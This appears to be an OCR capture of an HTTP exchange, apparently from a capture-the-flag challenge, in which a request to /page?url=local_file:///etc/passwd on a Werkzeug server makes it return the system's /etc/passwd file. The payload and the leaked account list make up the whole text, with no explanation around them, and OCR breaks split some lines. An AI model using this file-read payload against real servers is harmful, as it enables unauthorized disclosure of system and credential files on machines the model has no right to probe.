 GET /page?url=local_file:///etc/passwd HTTP/1.1
Host: 47.93.249.236:8085
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:76.0) Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Referer: http://47.93.249.236:8085/
Upgrade-Insecure-Requests: 1
HTTP/1.0 200 OK
Content-Type: application/octet-stream
Content-Length: 1232
Content-Disposition: attachment; filename=beautiful.j
Server: Werkzeug/1.0.1 Python/2.7.9
Date: Mon, 18 May 2020 11:30:44 GMT
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/no
gin
systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false